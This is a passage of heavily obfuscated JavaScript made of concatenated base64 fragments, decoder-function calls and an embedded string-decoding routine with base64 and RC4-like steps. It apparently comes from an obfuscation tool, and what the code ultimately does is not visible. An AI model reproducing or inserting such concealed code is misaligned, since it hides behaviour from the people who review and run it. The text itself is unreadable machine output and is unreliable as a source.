s5V09icCcsJ1dRSmRNWVREV1A0JywnV'+'zczY0wzUmRRU29rJywnc0dMeFdPNWYnLC'+'dXUHBjUXI5Nlc2QycsJ2tjYlhXUDNkSHE'+_0x3442632u(0xe8)+_0x3442632u(0x10f)+'zRTJywndk1Ea0I4b0EnLCdXUjkwVzcvY0'+_0x3442632u(0x13c)+'ka1cnLCdXNnRkTW1rOVdQNUQnLCdlWVRq'+_0x3442632u(0x12b)+'Hh0ZEpLdScsJ1dSbGRIU2sraVp1JywnZX'+'JyUVdRL2RTYScsJ1c1L2NRQ29sVzd4Y0l'+'HJywnd3I0TFdRRytCbWtpalcnLCdXNmJY'+_0x3442632u(0xa8)+'0d6eicsJ3B2OHdGWmknLCdESFZkVlNvL3'+'ZhJywnV1EzY05ISmNObWtqJywnV09QOGJ'+_0x3442632u(0x10c)+'b3NYcGRJRycsJ1c3RmNWZ3VrZkcnLCdle'+'HFFV1BlcycsJ1c0aGNUQ2tIV1ExRCcsJ0'+_0x3442632u(0x1de)+'PJywneThrZVc2dGRMM2EnLCdXUGZaVzY3'+'Y09Day8nLCdXNXhjS0t5Z2NXJywnV1JkZ'+_0x3442632u(0x1f8)+'dFdWpHem1vVCcsJ1c3eTN5dTQrJywnVzR'+'CY1ZTb0xXNjk1JywneVdkZEtTb1RyVycs'+'J1c0bXllbWtkVzd1JywnVzZ5OGVta2xXN'+_0x3442632u(0x1f2)+'NMQ2tZJywn')+('V09IMlc0eGNNOGtQJywnVzVXdHpNV2cnL'+'CdXNHBjUng0cVc1OCcsJ1c2dGRMbWt2eH'+'ZlJywnem1vbFc0SFJXN2knLCdXUkQrVzV'+'sY1NDa0InLCdlYUMwVzcxeScsJ3VoYVRX'+_0x3442632u(0x1ce)+'nFkY1Bta0UnLCdXUnRjUVgzY1ZtazMnLC'+'dldEJkUG1vNlc3cScsJ1c3SmNWbW9NVzY'+_0x3442632u(0x18f)+'VScsJ1dRdmFlaEJjS0cnLCdtWXJaVzdyV'+'ycsJ1dReGRLeE5kTGZ1JywnVzVSY05Tb0'+_0x3442632u(0x1b7)+'paHVPJywndlNvTmFtb0VXNFdabnMzY0hL'+'eGNMYScsJ1dSSmNWbW9SV1JpeScsJ1c2U'+'mNMU29NVzd2TScsJ1c1QzZjU2tXVzdTJy'+'wnYjFXVkZXJywnVzdGZE51UmRSR0snLCd'+'XUlJjUDhvUldQU04nLCdjc0RGVzVINCcs'+'J3ExcWJXNk5jUUcxdm9Tb1R0Z1ZkTnEnL'+'CdXUFpkSzBGZE93cScsJ2QweUpGcjAnLC'+_0x3442632u(0x1c0)+'TNFdPeTMnLCdXNzBLVzRwZFFmcScsJ1dP'+'WmNPOG9IV1JTUScsJ1c2bWFXNWRjSThvT'+'ycsJ0NaN2RPU29Yd2EnLCdXUUcyVzVOY1'+'VTb0YnLCdXNzNjVGROY1FDa0MnLCdXNHl'+_0x3442632u(0x12e)+_0x3442632u(0xd5)+'3dTb2VXNjE1VzdPJywnVzV0Y1Vtb3BXN0'+'JjVHEnLCdXN2RjTGdtK25xJywndWM3ZFV'+'Db3FxRycsJ0ZKRmRVMEpjS3EnLCdqbW8w'+'dEdMTScsJ1c2WEhsTmJqJywnZHZPcFdSd'+_0x3442632u(0x18e)+_0x3442632u(0x127))+(_0x3442632u(0xd6)+_0x3442632u(0x159)+'c3WHonLCdXNUJjTXg0dmdHJywncFhkZFJ'+'Db1JXNWEnLCdXT0pjVUNvMVdSaUInLCdX'+'NXhkUjA3ZEdXbScsJ0Q4b0pXN2o2VzZXJ'+'ywnVzRuZ1c3WFhiRycsJ1c1cmVXNmJkZH'+_0x3442632u(0xbe)+_0x3442632u(0x18c)+'OG85VzZCY1FHJywnVzd0ZE9Db2F3OG9qJ'+_0x3442632u(0x192)+'VXJywnV094Y1BaOUx4VycsJ2pTb0tzYVh'+'oJywnVzdoY01ONEptRycsJ1c0bUJGdWlI'+_0x3442632u(0x19b)+'ywnV1J2ZFc0VmNVU2tpJywnV1FKY01ZRm'+'NPbWt2JywnVzR0Y013M2RRQ29FJywndzh'+'vNFc0OTB6cScsJ3dmWmNIZm5FJywnRFdk'+_0x3442632u(0xef)+_0x3442632u(0x1e5)+_0x3442632u(0x140)+_0x3442632u(0x114)+'MWNHJywneG1vUFc3YlRXNVMnLCdXNTNjT'+'2JCY1A4a0gnLCdhc3hkTkNvdFc2RycsJ3'+_0x3442632u(0x135)+'nV094ZEdHRE5XUWEnLCd0SERyV1FiRCcs'+'J0VOZGNIM0hEJywnV09KZEhZMXhXTzQnL'+_0x3442632u(0x1b9)+'9OJywnVzRhd1c1SmRSZWUnLCdrdWVkRXR'+'LJywnVzdWZFM4a0txZ2UnLCd3MzNjTDFM'+'UicsJ1c1TmRSeGxkVWJHJywnVzdOY1BDb'+'1dXNkhGJywnV1FYYlc1UmNMbWtyJywnbE'+'gwdVc3WGcn')+(_0x3442632u(0x147)+'ScsJ1dPM2RRbWtPa2R1JywnVzRTTVdScW'+'diYScsJ1dPL2RMdWRkTHVTJywnVzYvY1N'+'Tb0JXNWZTJywnd0hieldRYmsnLCd5U2sv'+_0x3442632u(0xff)+'lZjVVpWY1RTa3YnLCdjd3VjRGNXJywnVz'+'ZwZE1ta0pXUmorJywndnhHWHFLcScsJ1d'+_0x3442632u(0xb0)+'JywnVzRoY05Tb1NXNDk2JywnZVpiWVc3Y'+'nknLCdXUXFvVzVGY084bzInLCd3WmhkVm'+'1vUENXJywnVzY5SnBLMTAnLCdDbW80VzY'+'1VXdxJywneGdxS3oycScsJ2U4azFCQ2t5'+'V09HJywnVzRhWFc3TmRLMjgnLCdXNXBkS'+'21vUHlDb1YnLCdXUk5kRzFkZEdlNCcsJ1'+_0x3442632u(0xa2)+'nLCdXN0ZkSlNreHYzSycsJ1c0UmRSbW8r'+'RlNvRicsJ3c4b3VXT2xjVDhrdicsJ3JTb'+'29XNEQ3VzVXJywnVzdGZE5DazJXT0xUJy'+'wndGU3Y05HdGNUYScsJ1dQL2NNU29uV1A'+_0x3442632u(0xfa)+'QycsJ2pySG5XNmJJJywnV1FmTFdRYXZoc'+_0x3442632u(0x1dd)+_0x3442632u(0xf7)+'NOGttVycsJ1dPSmRIOGtkZ0k4JywnVzcx'+'VVc3MThjVycsJ2dKbklXUjNkU1cnLCd5a'+'Fh6eENvdScsJ1c2ZGRWU2tEV09iSCcsJ1'+'dQWEhXNFJjSG1rVScsJ1c2eXZXNlJkUXY'+_0x3442632u(0xfc)+_0x3442632u(0x15c)+_0x3442632u(0x106)+'JnVmNLZWJS')+('JywnVzd0Y0lnQmRUOG9GJywnVzZOZEpTb'+'1d4U29rJywndW1vQ1c3bldFcScsJ1dRdG'+_0x3442632u(0x157)+'XNmlqQTFDUicsJ1c0aGNUU2t5V1FEaCcs'+'J1c3RmRVZnRkS3R5JywnZVlITlc0blInL'+'CdXUlpkUGVkZEwwQycsJ0Vtb3lXNXJPVz'+'U4JywnV1JsZFNTa0hpWVcnLCdsM2FUemN'+'PJywnbkhiQlc1ci8nLCdXNUpkRzhrT0Mx'+'SycsJ2hDazlyU2srV09XJywnVzdLVFc1W'+'mRRMkcnLCdXUjdkUDhrZmdibScsJ3UzeV'+'RXT20rdFNrOFdRZkxXT0RnJywnZVNremp'+'2eTQnLCdiZjBKRHEnLCdlZFAwV1FGZFBX'+'JywnV1FEVFc3aGNMbWt6JywnV09WZEdka'+_0x3442632u(0x13e)+'RjSzhrQVdRWDknLCdyU29qVzV6OFc0Vyc'+'sJ1c3N2RLZnhkR0gwJywncFNvYXRkOUYn'+'LCdXUWJwV1F5bWdHJywnQUNvZmsxbGNNV'+'ycsJ2htbzhBZGpkJywnY21rUWlLS1onLC'+'dXNGxjTU5CZEw4b2InLCdGcTNkVEsvY0d'+_0x3442632u(0x1ac)+_0x3442632u(0xe3)+'E5tb1hyOG9xJywna0lWZFJTb3hXNTAnLC'+'dXNWUxVzQzZFB4NCcsJ1c0aGRKU29tcjh'+'vbycsJ1c1ditXNnZ0amEnLCdXNUJjUzhr'+'b1dQYmgnLCdXUE91VzdCY09Tb1UnLCdmd'+'WlLRmRhJywnV09sZEpta2xhV0snLCdXND'+'djTVhoY0pDa3InLCdhc2JvV1IvZEpxJyw'+'namR2VFdQM2RMRycsJ2w4a0F6SUJkVVcn'+'LCdXNnRkUjhrMVdSakInLCdXNlhlVzRiN'+'2VXJywncHNIbldPTmRTYScsJ1c3cGRMSy'+'9kSklPJywn')+('V1JSY0hITmNIbWt3JywnVzRGZFFMTmRVR'+_0x3442632u(0x182)+'EnLCdwU29LV1A3Y1NLeScsJ1dRVEtXUm0'+'xa1cnLCdhQ2tsdHFSZFNHJywnRW1vTFdS'+'eGNQbWtZJywnYUw4TVdPR2InLCduOGs5c'+'jhrQVdSeScsJ1c1WFNud0xYJywnYzFXWV'+'dReWonLCd3TUM5c0xDJywnV1JLZlc1QmN'+'WQ29sJywnY1dSZEltb0ZXNUMnLCdXUUxM'+_0x3442632u(0x112)+'mhoY0xhJywnQU5HSUZ3UycsJ0ZDa2JXN0'+'pkTE5TJywnV1IvZEo4a2dncUMnLCdrOGs'+'5Q3R4ZFJXJywnVzdWY1Nta21XUDFqJywn'+'bElqV1c3SGsnLCdqbWt0dThrbFdQSycsJ'+'1c3eGNWczNjUW1rVicsJ1c1TzNXNlJkUk'+_0x3442632u(0xd7)+_0x3442632u(0x1b0)+'UycsJ2VTb2J6WG5xJywnVzVkZEg4a2dXU'+'VQrJywnV1BHSFc3UmNWQ29sJywnV09KY0'+'9HWC9DRycsJ1dPQmNNYXBjTzhraScsJ3d'+_0x3442632u(0x1ef)+'LCdlQ2tLcThrcFdQMCcsJ1dRSmNNV2Zpc'+'1cnLCdXNGZWVzQ5cm5XJywnV1JCY1Btbz'+_0x3442632u(0x199)+'4Y1RTb2RXNXovJywnazhrNHphRmRJRycs'+_0x3442632u(0xc3)+'G9nVzVidFc2aScsJ1c2WmNUaFZkTFNvYS'+_0x3442632u(0x17f)+'kSWVPJywnVzdCZFJDb3F2OG9QJywnVzQv'+'Y1EwSmRWOG9WJywnV1JWZFRJanhXUjQnL'+'CdibW9TdFoxTCcsJ1dRTFRXUUdrbkcnLC'+'dsMnFIRGRt')+('JywnVzZ0ZEx1eGRSY08nLCdkczdkT1kvY'+'0tDa0l4MjgyJywnQ1cvZEhtb3B6cScsJ3'+'gxM2NISzVtJywnVzZhUVc3SmRPMm0nLCd'+'2Y2xkSzE3Y0xhJywnemQ5aldPZnUnLCd2'+'Q29PYzFsY1U4b0JsU29Qd0xxUGdhJywnV'+'090ZEt3SmRHMkcnLCdXN3RjVThrRVdQTD'+'YnLCduQ2s2bHh5UycsJ3U4azVXNzdkTU5'+'xJywnV1JuRVc1aGNNbWtxJywneVdMUFdQ'+'UEcnLCdGQ29pVzZQelc1VycsJ1c3VmNKQ'+_0x3442632u(0x119)+'5HVzZuZicsJ1c1UmNUU2tnV1FMYScsJ1d'+'PUmNVQ295V1FHZicsJ1dQL2NWSHJ3RWEn'+'LCdjV2pTVzRieScsJ1dRL2RWQ2tlb1pxJ'+_0x3442632u(0x15e)+'NObW9UJywnV1BKZFNTazZXUkZkVFNvQUF'+'kTmRTU29tcEx5JywnVzVwZFJta2FXT2ZI'+'Jywna1Nrb0Q4a0hXUVcnLCdXT0JjUHMzY'+'09ta1UnLCd6YVZkU3cvY1FhJywnV1FSZE'+'paWG5XUmEnLCdiWXRkTzhvclc0cScsJ3R'+'HTmRObW9zeXEnLCdXUDBNVzQzY1M4b0wn'+'LCdXUi9kVU10ZFZ1SycsJ3h1L2NVZjFaJ'+'ywnRVNrMlc0bGRMMHUnLCdXN3RkUktCZF'+'BzZScsJ2w4a0RpS3FzJywnZ2c4ZldQOEo'+'nLCdXN1pjTmcwZ2pXJywnVzcvY1VmUmRO'+'Q29TJywnczBWY0daaGNUVycsJ1c2M2NMS'+'U5jTVNrbicsJ1c0bGNWMGEzVzdPJywnaV'+'NrS212TzQnLCd6OG9UV1FkY09ta2YnLCd'+'XUVhIV1B1UWdxJywnVzYzZElTb2lGOG9N'+'JywnVzRTbXlLV2cnLCdvZDR2VzZyYycsJ'+'1c3ZWhXNTdkR3VDJywnV094ZFFDa2twSE'+'MnLCdjc2JN')+('VzdqTicsJ3J0MTFXUTV2JywnZUlmVVdQR'+_0x3442632u(0x1be)+_0x3442632u(0x1fc)+'XNkNYZlNrSlc1ZScsJ1c0UGlqTTkrJywn'+'aVlQNVdQUmRQcScsJ1c2aTVXNzNkSmVtJ'+_0x3442632u(0x1cf)+_0x3442632u(0xcf)+'XNWknLCdXNFg0bE5mcCcsJ1c2VmRHOGtl'+'V1I1VicsJ1c2M2NLWGRjR0NrMicsJ1dQN'+'2NIQ29RV1E4NScsJ1c2YkJXNzFEbHEnLC'+_0x3442632u(0x19f)+_0x3442632u(0x169)+'ZFVhJywnVzVwZFNta2J6Z1cnLCdFZkZjU'+_0x3442632u(0x14b)+'1rU2dYQycsJ1dPeGRITGhkR3dtJywnV1B'+'6Zlc0dGNNU2tCJywnV1F0ZExoRmRNTEcn'+'LCdXUjl1VzZSY09ta3knLCdjZEtkVzZUR'+'ycsJ1c3SmNLWGxjTENrVCcsJ1c0QmNNbW'+'tKV1AxRScsJ1dPTEFXNjdjTG1rLycsJ3p'+'Db05XNnpPdWEnLCdqSS9kSkNvZVc0Sycs'+_0x3442632u(0x1eb)+'GtEJywnVzZwY051cTlrcScsJ2R0YUVXNE'+'RJJywnRnZ0Y0pxdGNNcScsJ3dlbTl1dVM'+_0x3442632u(0x14f)+'JywnV09oY0lJOTZxYScsJ3VDb0J1WGp5V'+'zZ0Y1BIM2RTOG9mV1FISicsJ1dQdGRQMH'+'BkTmV1JywnVzQ1aFc3RFJhRycsJ1c3WEl'+'XNGZkbWEnLCdDS2xjTFdaY09XJywnV1By'+'WmVmN2NJRycsJ1dRdGRSYTlrV1A4Jywne'+'XVpRXpneScsJ1dQeGRMeHhkVEwwJywnV1'+_0x3442632u(0x1f3))+('U2txJywnYm1rcEZtazBXT08nLCdXNTNkV'+'jhranl4bScsJ1c2cGNHMnBkTkNvKycsJ2'+'MzMG1DWmEnLCdXUmo5V1Bpa2FxJywnV1F'+'KY0hhOW95RycsJ1c3WmNKZEZjUUNrMCcs'+'J1dPQmRJcm5rV1BDJywnYXQ5dldQaGRJY'+'ScsJ2ZjcmhXN3pwJywnVzYvY1EzQ1hXNk'+'MnLCdXNzdjSXVKZEhTb0cnLCdXUTNjVWR'+_0x3442632u(0x131)+'T0xBaXVWY0lhJywnVzVSZExtb3d5bW93J'+_0x3442632u(0x1b6)+'wnaTNXSFdPS3UnLCdXN0pkVjB0ZFBZTyc'+'sJ1c3M2RWOGtCQkthJywnbzhvWnNZTHIn'+'LCdXN2hkRzhvQXZDb0cnLCdXN1JkUDhrZ'+_0x3442632u(0x1c7)+'lYZ1dROCcsJ1c2UmRHbWtRV1IxRicsJ1c'+_0x3442632u(0x1df)+'LCdXN1pjTXVsZFZTb1InLCdyOG9qVzZMT'+'Vc2TycsJ2RjMDZXNlB6JywnZ051VldQOD'+_0x3442632u(0x17a)+'kTHEnLCdsU2tUdThrdVdPTycsJ3BNU3J1'+_0x3442632u(0xf4)+'0lXJywnVzZoY09KbGNUU2trJywnV1FKZE'+'hTa2JiZG0nLCdwMzhvV1FHSCcsJ1c2cGR'+'NOGttV1JiQycsJ1c1aGRVbWt4V1FIVycs'+'J1dQQmNSYlJjUDhrcScsJ1dPMUZXUG1NY'+'XEnLCdXNk5jTlNvQ1c2cnEnLCd2TTdjSG'+'VUVycsJ3BiWDZXUWRkUFcnLCdnQ29udUl'+'mOCcsJ1dQZGRKQ2tPZWFpJywnVzdKZEww'+'WmRWZEsnLCdXUUZkTDFsZFN1YScsJ1dQb'+'GNVSGxjRzhrUScsJ1dRYTJXN05jVDhrei'+_0x3442632u(0xc8))+('NHhkUWVhJywnV1FWY0lDbzhXUktvJywnQ'+'zBqMkU4bysnLCdXUVB5V09TcGhHJywnVz'+'dOY0lDb2JXNnBjVmEnLCdXNVJjT0NvV1c'+'2cm4nLCdXUWo2V09tTmdhJywnVzZpVlc3'+'eGRTQ2t0JywnVzdSZEttazh0Mk8nLCdXN'+_0x3442632u(0x1cb)+'wnYVNrWnVDa2JXUTAnLCdXNnEvRWVpeCc'+'sJ1c1aGRLOG80dkNvSycsJ2xYcGRPQ29B'+_0x3442632u(0xeb)+_0x3442632u(0x115)+'tXNkpjVEcnLCdXN3BkUTBSZFNjZScsJ1d'+'ScGNOQ2tPV1E5bnZ0N2NVcScsJ25ta015'+'Q2toV08wJywnYklSZFFtb2lXNE8nLCd6d'+'VZjVXJkY09HJywnVzd5VEZMZS8nLCdXN2'+'JqVzRud25XJywnVzZCZFNDa1BzTkMnLCd'+'XNzNjR3V1ZVc2RycsJ1c1YkZsdXYrJywn'+'VzR5dkEwT1MnLCdXT3RkR2E5bFdROCcsJ'+'1dSVmNVWC9jSENrdScsJ2o4b2JFWmpKJy'+'wnV1J4Y1BtbzRXUGVsJywnV1FoY0hyVmN'+'MbWt1JywnV1EzY0xjblRBVycsJ1dRNG9X'+'NlJjSjhvaScsJ2lNaW5XUFczJywnVzV4Z'+'E12bGRSWTAnLCdXT3l3Vzd0Y1M4b08nLC'+'dXNi9kUzhraHkzdScsJ0NXTmRVd3hjTGE'+'nLCdwQ29jQVc5KycsJ1dRZGNWOG8rV1FP'+_0x3442632u(0x1e8)+'W90JywnV1B4Y01jcGNQbWtpJywnaFpWZE'+_0x3442632u(0x12d)+'PT1BXN3hjSlNvbycsJ2Y4azB1bWtSV1Iw'+'JywnYk51cldQU3MnLCdXNUh5VzdYU2xhJ'+'ywnZEk3ZFZDb25XNkMnLCdXN2ZYVzV2aW'+'dHJywnV09M')+(_0x3442632u(0xda)+'CdXNC9jUmhWZExTb0UnLCdXN0JjSEtWZF'+'VDb3knLCdGV1pkSnhWY0lxJywnV092S3B'+'nbGNUVycsJ0ZxZllXUUszJywnV1FUSGVL'+'eGNURycsJ3Ntb0tteHBjU2EnLCdFQ293V'+'zVEVEVxJywneENvOVc1ZmZ2YScsJ1dQdG'+'NSOG9GV09HZicsJ1c3SmRLbW91QkNvcSc'+'sJ3d1R3l1TDgnLCdXTzViZ3dwY1RXJywn'+'dDhvZ2ZlN2NUcScsJ1dPNUpXUTQ5ZnEnL'+'Cd1bW9SbE5oY0thJywnZENrcHVTa3BXUT'+'QnLCdXN0JjTDJXSWdHJywnem1vZnphcmE'+'nLCdXNk5kTDhraVdQWE4nLCdXT21HVzdC'+'Y1U4b2cnLCdXT1ZjTENvZFdQbVonLCdXT'+'1ZkUllmRVdROCcsJ1c0QmRIQ2tpV09YRi'+'csJ1dQMTlXUnFWaUcnLCdqZFBGV1B4ZEd'+'hJywnekNrblc1L2RLeHEnLCdXUXlqVzRK'+'Y0pTb2UnLCdyZkhGeDhvYScsJ1c1T3dXN'+'nhkSDJxJywnVzVSZFVTazlXUkRaJywnV1'+'JMOHBMZGNHRycsJ1dPYTRXNUJjUlNvdyc'+'sJ1dRcm9XNU5jS1NrdCcsJ1dScGNQSHBj'+'Vm1rcycsJ1c0ZGNPWmxjUlg0bGswQmNKc'+'XJIeXEnLCdXN21wQkwwNCcsJ1c3QmNSTW'+'RkUDhvVScsJ0Z4WmNVci9jSHEnLCd5U29'+_0x3442632u(0x1ae)+'LCdXNXZrbHVIKycsJ2lDa2h5bWtBV1JLJ'+'ywnV08xSmRoTmNPVycsJ3MzVDZ4U29qJy'+'wnVzZSY1Y4b1ZXNnIrJywnVzZoZEd4bGR'+'RSDQnLCdGTjBjd2dTJywnRVo3ZEw4bzF5'+'YScsJ1c1WmNIU29GVzRkY0hhJywnZ0hES'+'VdPQmRNYScsJ1dSdGNIZDdjVkNrTicsJ2'+'9mcUlXUmla')+('JywnbGFieldRaGROYScsJ1c1R1FwQ2tPV'+_0x3442632u(0xbd)+_0x3442632u(0x164)+'mcGNRd1BKJywnV09EN1dSbXZlRycsJ29z'+'eldXUlZkUWEnLCdyOG9wVzVuUXNxJywnV'+_0x3442632u(0x187)+'wnVzV5RnFOaVEnLCdXNGY5ZzJUdicsJ2h'+'xOXVXUkpkR0cnLCdtcnJnVzd2RScsJ1c0'+'bGRJbWtpRjJLJywnaDJDVFdSR24nLCdXN'+'kpjR2c4dG9hJywnV1FiK2VMaGNLRycsJ1'+'dSQmNUU29RV1JTWCcsJ2pTb3RyY3ZRJyw'+'nbENrMkVTa2hXUkcnLCdXTzUrVzVsY0pt'+'a0QnLCdXN0JkVW1vcEVTb24nLCdXNzdjT'+'GRsY01Ta1onLCdXNVZkVThrYldQamwnLC'+'d4bW9zVzdmOFc2YScsJ1dSdTFXNEpjSm1'+'vTCcsJ1dRTmRMWTVUV1BpJywnaEttUUVj'+'TycsJ2JjbkVXUUZkUnEnLCdoMzRPcXFXJ'+'ywnbXIvZFBDb0FXNVcnLCdXUXpWYUtWY0'+'lHJywnVzRGY0loNFlpRycsJ2QwU2FXUVd'+'sJywnVzVkY1BLdGRRU29SJywnQk1kY0xa'+'QmNLRycsJ3FDb2dXNlRQc1cnLCdwczVyV'+'1AvZEthJywnV1BmL3AxWmNLcScsJ2paTE'+_0x3442632u(0x10b)+_0x3442632u(0x117)+'cjhvQVc0RE5XNjAnLCdXNXVKY21rTlc1Z'+'ScsJ1dRTHFXUmFyYXEnLCdXUnJkV09LU2'+'ZhJywncXcwN3FnNCcsJ2p2NENXT0s4Jyw'+'nV09qS21OZGNTRycsJ3ozT2dGMDAnLCdX'+_0x3442632u(0x17e)+'ywnV1Ewb1c1ZGNHQ280JywnZHc4TVdSYS'+'snLCdXUmxj')+('SnNsY0dDa2onLCdnZDNkR21vbFc1aScsJ'+'2phV2dXNExmJywneEt4Y0lmbm0nLCdXUD'+_0x3442632u(0x1e4)+'sOG9UdXE1aCcsJ1c3WmRLTkZkTlc0Jywn'+'a2RMeVdSRmRHVycsJ0JDb0lXT0pjUkNrR'+_0x3442632u(0x123)+'dkVmhLJywnd21vQVc2YkVXNWEnLCdhQ2t'+'vd3E3ZFJHJywnaUlQclc1UGYnLCdCOG9T'+'V1JWY1JDa0gnLCdyQ2tKVzZoZFNLQycsJ'+'1dROWxXUUs3YlcnLCdsSnZjV1BwZEpHJy'+'wncWJMcldPUFMnLCdXT2hjVVdEMHdXJyw'+'nckh6b1dPekEnLCdmOGtUelNrb1dRSycs'+_0x3442632u(0xd3)+'HEnLCdXNkpkUzhvUHRtb3UnLCdXNmRjT0'+'tCZE1Tb1MnLCdubWtydElSZFFhJywnZ1N'+'vUHdJdmwnLCdXNjdjTDJXWVc0TycsJ1c0'+_0x3442632u(0x1cc)+'CdXUS9jVnN4Y0xDa28nLCdXNHl3VzRkZF'+'FmRycsJ1c3cGRKU2s4c3Z5JywnYWg0ZHl'+'iaScsJ0U4b2FXUUpjU1NrRycsJ3c4bzFX'+'NkhPVzVxJywnbnZxM0RKSycsJ1c3aGRRQ'+'2s4V1E1aicsJ2dkNCtXN0xlJywneUNrOF'+_0x3442632u(0x1f0)+_0x3442632u(0x1a9)+_0x3442632u(0x202)+'ywncjhvVFdPbGNJQ2tIJywnV1EzY1BDb2'+'RXUm1CJywncHFIWldSM2RKcScsJ0UyVDd'+'GQ29lJywnVzZkZEdDa05GTlcnLCdXTzNk'+'SG1rNWpZUycsJ1dRWHhXNGhjSzhrRCcsJ'+_0x3442632u(0x1f4)+'csJ3AweVN6')+('dGknLCdXUXhjS1lSY0hDa0MnLCd5ZUh0c'+_0x3442632u(0xed)+'NSQ29IV1BpZicsJ1dSbnRXUHFqaUcnLCd'+'kYVhyVzRiZScsJ1dQM2NWY3JleEcnLCdt'+'cW1EVzZ2cCcsJ1dSWDNXN1ZjVm1rTycsJ'+_0x3442632u(0xb5)+'dXNTRMYzhrQVc3eScsJ0ZKclpXUXpoJyw'+'nV1IvY0pDb21XUE9aJywneGF4ZFRLeGNR'+'RycsJ2tta2NzYmhkS0cnLCdXNUdsYVNra'+_0x3442632u(0x205)+'NoZScsJ3J1dURzTkcnLCd4Q282VzV6TVc'+'2SycsJ1c3SmRROGtwV1FmVicsJ1dRUmNO'+_0x3442632u(0x1e0)+_0x3442632u(0x133)+'dXT0JkVk1WZEwyaScsJ0Jtb0tXN3JmVzR'+'pJywnbENrbkZta2tXUkMnLCdXNy9jUm1r'+'SFdPOXUnLCd2bWtqVzUvZFQxaScsJ2JYQ'+'mRNbW95VzRTJywnanREVFdReGRTYScsJ2'+'FOU0VycXknLCdXUHBkTkNrVmZyNCcsJ2x'+'Da29zSHBkSGEnLCdoSzQrV1FPUycsJ1dS'+_0x3442632u(0x18d)+'CdBbW9waXJ4Y1JXJywnV1AxMlc1N2NTbW'+'trJywnV1IxUlc1cGNKU2tVJywnaUlYMVd'+'QcGRMcScsJ0E4b2hsTnhjTVcnLCdjQ29J'+_0x3442632u(0x137)+_0x3442632u(0x188)+_0x3442632u(0xb3)+'sJ1c3SmRHU2tRcXhlJywnVzUvY0lTb1ZX'+'N2ZkJywneW1veVc2VycsJ1c3M2RIbWtGe'+'WZlJywnYXNqVVdQQmRMYScsJ1dRemJXND'+'djUjhraycs')+('J3R1T0tDTnUnLCdEdjdjU0d0Y01hJywnV'+_0x3442632u(0x160)+'wnVzdWZFZTa3VXUVg2JywnZFlYNVdQaGR'+'PRycsJ1dPL2NSYWRjVm1rdScsJ0FlZnFF'+'U295JywnZGRXYlc3VHcnLCdXNE5jUFNvT'+_0x3442632u(0xa9)+'13eGNQcScsJ1dQS09XN0ZjSzhvTycsJ3p'+'1UmNNYzNjTXEnLCdXNnRjTm1vZ1c3OWYn'+_0x3442632u(0x100)+'ldRbkQnLCdXUGRjUFd0Y1Fta1UnLCdXNF'+'ZjSDhvcFc1SmNJcScsJ3ExR0V0S0MnLCd'+'ydlRYQzhvbCcsJ2hXVHJXUjgnLCd3MUtJ'+'VzZ0Y0w4a3pwOG9kdmdaY01hJywnbjhrW'+'kY4a1JXUmEnLCdtWG1CQmEnLCdXUmRjTT'+_0x3442632u(0xb7)+'5Njk0ZChhLGIpe2E9YS0weDFiNDt2YXIg'+_0x3442632u(0xce)+'DQ5Njk0ZFsnd3JxUHRtJ109PT11bmRlZm'+'luZWQpe3ZhciBkPWZ1bmN0aW9uKGkpe3Z'+'hciBqPSdhYmNkZWZnaGlqa2xtbm9wcXJz'+'dHV2d3h5ekFCQ0RFRkdISUpLTE1OT1BRU'+'lNUVVZXWFlaMDEyMzQ1Njc4OSsvPSc7dm'+_0x3442632u(0xe4)+'sbz0weDA7bj1pWydjaGFyQXQnXShvKysp'+'O35uJiYobT1sJTB4ND9tKjB4NDArbjpuL'+'GwrKyUweDQpP2srPVN0cmluZ1snZnJvbU'+'NoYXJDb2RlJ10oMHhmZiZtPj4oLTB4Mip'+_0x3442632u(0x190)+'J10obik7fXJldHVybiBrO307dmFyIGg9Z'+'nVuY3Rpb24obCxtKXt2YXIgbj1bXSxvPT'+'B4MCxwLHE9')+('Jycscj0nJztsPWQobCk7Zm9yKHZhciB1P'+_0x3442632u(0x12f)+'spe3IrPSclJysoJzAwJytsWydjaGFyQ29'+_0x3442632u(0x13a)+'MCkpWydzbGljZSddKC0weDIpO31sPWRlY'+'29kZVVSSUNvbXBvbmVudChyKTt2YXIgdD'+_0x3442632u(0x167)+'bdF09dDt9Zm9yKHQ9MHgwO3Q8MHgxMDA7'+'dCsrKXtvPShvK25bdF0rbVsnY2hhckNvZ'+'GVBdCddKHQlbVsnbGVuZ3RoJ10pKSUweD'+'EwMCxwPW5bdF0sblt0XT1uW29dLG5bb10'+'9cDt9dD0weDAsbz0weDA7Zm9yKHZhciB3'+'PTB4MDt3PGxbJ2xlbmd0aCddO3crKyl7d'+'D0odCsweDEpJTB4MTAwLG89KG8rblt0XS'+'klMHgxMDAscD1uW3RdLG5bdF09bltvXSx'+'uW29dPXAscSs9U3RyaW5nWydmcm9tQ2hh'+'ckNvZGUnXShsWydjaGFyQ29kZUF0J10od'+'yleblsoblt0XStuW29dKSUweDEwMF0pO3'+'1yZXR1cm4gcTt9O18weDQ4NDk2OTRkWyd'+'SbkpDQksnXT1oLF8weDQ4NDk2OTRkWyd1'+'T3FSa1InXT17fSxfMHg0ODQ5Njk0ZFsnd'+'3JxUHRtJ109ISFbXTt9dmFyIGU9XzB4ND'+_0x3442632u(0xe1)+'4NDk2OTRkWyd1T3FSa1InXVtmXTtpZihn'+'PT09dW5kZWZpbmVkKXtpZihfMHg0ODQ5N'+'jk0ZFsneXB3WEdiJ109PT11bmRlZmluZW'+'Qpe3ZhciBpPWZ1bmN0aW9uKGope3RoaXN'+'bJ1BmcndLeiddPWosdGhpc1snTVNiWGZi'+_0x3442632u(0x1d4)+'HBuVlonXT1mdW5jdGlvbigpe3JldHVybi'+'duZXdTdGF0')+(_0x3442632u(0x1d9)+_0x3442632u(0x1ba)+_0x3442632u(0x193)+'dPSdbXHgyN3xceDIyXS4rW1x4Mjd8XHgy'+'Ml07P1x4MjAqfSc7fTtpWydwcm90b3R5c'+'GUnXVsnY3pHd0haJ109ZnVuY3Rpb24oKX'+'t2YXIgaj1uZXcgUmVnRXhwKHRoaXNbJ2d'+'hRWxkWCddK3RoaXNbJ2pJbUtiYyddKSxr'+_0x3442632u(0x138)+'VsndG9TdHJpbmcnXSgpKT8tLXRoaXNbJ0'+_0x3442632u(0x121)+'YZmInXVsweDBdO3JldHVybiB0aGlzWydN'+_0x3442632u(0x10a)+'SddWydNa0psakQnXT1mdW5jdGlvbihqKX'+'tpZighQm9vbGVhbih+aikpcmV0dXJuIGo'+_0x3442632u(0xa7)+_0x3442632u(0xee)+'HlwZSddWydwQ2pFZG4nXT1mdW5jdGlvbi'+'hqKXtmb3IodmFyIGs9MHgw